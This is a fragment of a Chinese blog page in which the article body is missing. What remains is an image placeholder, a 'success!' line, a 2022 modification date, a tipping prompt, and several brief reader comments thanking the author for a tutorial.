 成功! 最后修改:2022 年 04 月 15 日 © 允许规范转载 打赏 赞赏作者 支付宝微信 赞 如果觉得我的文章对你有用,请随意赞赏~
8 条评论
哈哈哈,写的太好了
文章的确不错啊
测试
测试
测试哦
非常感谢爸爸的教程!